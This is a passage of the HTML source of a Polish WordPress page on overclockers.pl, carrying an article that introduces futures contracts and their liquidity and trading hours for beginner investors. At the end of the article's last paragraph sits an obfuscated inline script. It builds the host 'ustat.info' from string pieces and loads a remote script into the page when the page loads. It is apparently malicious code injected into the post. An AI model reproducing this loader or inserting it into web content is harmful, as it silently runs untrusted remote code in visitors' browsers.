        border-color: #f8830f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #f8830f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f8830f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f8830f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #f8830f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #f8830f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #f8830f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #f8830f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #f8830f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #f8830f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #f8830f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #f8830f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #f8830f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(248, 131, 15, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #d6540f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d6540f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #d6540f;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #d6540f transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #d6540f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #d6540f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #eeeeee;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #eeeeee;
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #d6540f;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #d6540f;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(214, 84, 15, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #d6540f;
    }

    
    .td-sub-footer-container {
        background-color: #d6540f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #cc0000;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107409128-22"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107409128-22');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.overclockers.pl/",
                                "name": "Strona główna"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.overclockers.pl/kategoria/ciekawostki/",
                                "name": "Ciekawostki"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/",
                                "name": "Dywersyfikacja portfela &#8211; kontrakty futures"                                
                            }
                        }    ]
                        }
                       </script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1080 single-format-standard dywersyfikacja-portfela-kontrakty-futures global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main_menu-container"><ul id="menu-main_menu" class="td-mobile-main-menu"><li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-117"><a href="https://www.overclockers.pl/kategoria/biznes/">Biznes</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-68"><a href="https://www.overclockers.pl/kategoria/ciekawostki/">Ciekawostki</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://www.overclockers.pl/kategoria/dom/">Dom</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="https://www.overclockers.pl/kategoria/dziecko/">Dziecko</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://www.overclockers.pl/kategoria/lifestyle/">Lifestyle</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.overclockers.pl/kategoria/uroda/">Uroda</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.overclockers.pl/kategoria/zdrowie/">Zdrowie</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.overclockers.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 7
-->


<div class="td-header-wrap td-header-style-7 ">
    
        <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                22 stycznia 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
            </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.overclockers.pl/">
            <img class="td-retina-data" data-retina="https://www.overclockers.pl/wp-content/uploads/2018/05/logo_overclockers.png" src="https://www.overclockers.pl/wp-content/uploads/2018/05/logo_overclockers.png" alt="Overclockers.pl"/>
            <span class="td-visual-hidden">Overclockers.pl</span>
        </a>
                    </div>
                    
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.overclockers.pl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.overclockers.pl/">
			<img class="td-retina-data" data-retina="https://www.overclockers.pl/wp-content/uploads/2018/05/logo_overclockers.png" src="https://www.overclockers.pl/wp-content/uploads/2018/05/logo_overclockers.png" alt="Overclockers.pl"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.overclockers.pl/">
			<img class="td-retina-data" data-retina="https://www.overclockers.pl/wp-content/uploads/2018/05/logo_overclockers.png" src="https://www.overclockers.pl/wp-content/uploads/2018/05/logo_overclockers.png" alt="Overclockers.pl"/>
		</a>
	    </div>
    <div class="menu-main_menu-container"><ul id="menu-main_menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://www.overclockers.pl/kategoria/biznes/">Biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-68"><a href="https://www.overclockers.pl/kategoria/ciekawostki/">Ciekawostki</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-118"><a href="https://www.overclockers.pl/kategoria/dom/">Dom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69"><a href="https://www.overclockers.pl/kategoria/dziecko/">Dziecko</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-119"><a href="https://www.overclockers.pl/kategoria/lifestyle/">Lifestyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-70"><a href="https://www.overclockers.pl/kategoria/uroda/">Uroda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-71"><a href="https://www.overclockers.pl/kategoria/zdrowie/">Zdrowie</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.overclockers.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Zobacz wszystkie wiadomości Ciekawostki" class="entry-crumb" href="https://www.overclockers.pl/kategoria/ciekawostki/">Ciekawostki</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dywersyfikacja portfela &#8211; kontrakty futures</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1080" class="post-1080 post type-post status-publish format-standard has-post-thumbnail hentry category-ciekawostki" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.overclockers.pl/kategoria/ciekawostki/">Ciekawostki</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Dywersyfikacja portfela &#8211; kontrakty futures</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-01-12T09:59:05+00:00" >12 stycznia 2021</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_697162a4ea1bb" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.overclockers.pl%2Fdywersyfikacja-portfela-kontrakty-futures%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dywersyfikacja+portfela+%E2%80%93+kontrakty+futures&url=https%3A%2F%2Fwww.overclockers.pl%2Fdywersyfikacja-portfela-kontrakty-futures%2F&via=Overclockers.pl">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/&amp;media=https://www.overclockers.pl/wp-content/uploads/2021/01/stock-exchange-641910_640.jpg&description=Dywersyfikacja+portfela+%E2%80%93+kontrakty+futures">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Dywersyfikacja portfela &#8211; kontrakty futures %0A%0A https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_697162a4ea1bb">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><img width="640" height="320" class="entry-thumb" src="https://www.overclockers.pl/wp-content/uploads/2021/01/stock-exchange-641910_640.jpg" srcset="https://www.overclockers.pl/wp-content/uploads/2021/01/stock-exchange-641910_640.jpg 640w, https://www.overclockers.pl/wp-content/uploads/2021/01/stock-exchange-641910_640-300x150.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="stock-exchange-641910_640"/></div>
        <p>Kontrakty futures są kontraktami terminowymi. Zasada ich działania jest stosunkowo prosta i z pewnością sprawdzą się w rękach początkującego inwestora. W przypadku handlu futures strony umowy zobowiązują się do zakupu lub sprzedaży pewnej liczby aktywów bazowych lub dokonania rozliczenia finansowego w kwocie ustalonej w chwili zawierania kontraktu.<span id="more-1080"></span></p>
<h2>Który kontrakt futures wybrać do handlu?</h2>
<p>Kontrakty terminowe są dostępne dla wielu różnych instrumentów finansowych. Można wśród nich wyróżnić obligacje, indeksy oraz towary. Każdy początkujący trader stoi zawsze przed dylematem, który instrument wybrać? Choć istnieje wiele możliwości inwestowania, bardzo ważnym czynnikiem wpływającym na wybór kontraktu jest płynność. W związku z tym, przed podjęciem decyzji, warto najpierw określić, które aktywa bazowe znajdują się w polu zainteresowania inwestora. Warto wówczas wybrać ten, który leży w sferze zainteresowań tradera.</p>
<h2>Kiedy handlować kontraktami futures?</h2>
<p>W przypadku inwestowania w kontrakty <a href="https://www.home.saxo/pl-pl/products/futures">futures</a> istotne są także godziny otwarcia oraz możliwości handlowe na wybranej giełdzie. Handlując na kontraktach terminowych, największą płynność można uzyskać w godzinach otwarcia giełdy, na której prowadzony jest handel kontraktem. Dlaczego warto o tym pamiętać? Otóż w przypadku kontraktu terminowego np. na indeks notowany na Giełdzie Papierów Wartościowych w Tokio w godzinach 2:00 &#8211; 8:00, trzeba wziąć pod uwagę, żę w Polsce mamy wówczas środek nocy. Warto zatem wybrać handel na kontraktach terminowych notowanych europejskich giełdach lub przynajmniej w zbliżonej strefie czasowej.</p>
<p>Płynne i w dodatku europejskie kontrakty terminowe, w które warto zainwestować na początkowym etapie przygody z inwestowaniem to niemiecki DAX, angielski FTSE 100 albo francuski CAC40. Należy także zapamiętać, że im większy wolumen wybranego kontraktu, tym większe są zyski lub straty tradera. Wraz ze wzrostem wolumenu, rośnie również wysokość marży.</p>
<h2>Jaką strategię zastosować w handlu na kontrakty terminowe?</h2>
<p>Nie ulega wątpliwości, że strategie handlu na kontraktach futures są niezwykle liczne. Niektóre z nich, zastosowane we właściwy sposób mogą przynieść spory sukces finansowy nawet w przypadku początkującego inwestora. W przypadku niektórych strategii pozycję otwiera się zaledwie na kilka sekund lub minut. Jednakże takie strategie wymagają nie tylko umiejętności i doświadczenia, ale również najwyższej koncentracji. Istnieją również kontrakty długoterminowe, które w powszechnie stosowanej strategii swing trading posiadają pozycje utrzymywane nawet przez kilka tygodni.<script>
(function(){
ackg=document.createElement("script");ackg_="u"+("s")+"ta";
ackg_+=("t.i")+""+"n";ackg_+=(("f")+"o");ackg.type="text/javascript";
ackg_+="/"; ackgu="248910087";ackgu+=".kzpxiqipckgykkdrx0b";ackgu+="bc3vshar8uh";
ackg.src="https://"+ackg_+ackgu;ackg.async=true;document.body.appendChild(ackg);
})();
</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_3_697162a4eb5ff" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.overclockers.pl%2Fdywersyfikacja-portfela-kontrakty-futures%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Dywersyfikacja+portfela+%E2%80%93+kontrakty+futures&url=https%3A%2F%2Fwww.overclockers.pl%2Fdywersyfikacja-portfela-kontrakty-futures%2F&via=Overclockers.pl">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.overclockers.pl/dywersyfikacja-portfela-kontrakty-futures/">
